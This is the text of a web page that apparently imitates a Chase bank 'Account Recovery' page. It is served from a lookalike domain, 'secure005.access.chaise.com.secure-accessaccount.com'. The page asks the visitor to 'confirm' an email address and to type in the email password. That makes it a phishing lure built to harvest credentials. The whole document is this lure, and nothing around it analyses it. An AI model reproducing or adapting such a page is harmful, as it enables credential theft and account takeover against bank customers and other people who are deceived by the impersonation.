 Account Recovery - chase.com
Private browsing
https://secure005.access.chaise.com.secure-accessaccount.com/#
Exit
Español
Questions?
Read our FAQs.
E-mail address
Account Recovery.
Please confirm your linked e-mail address to continue.
E-mail address
E-mail password
Complete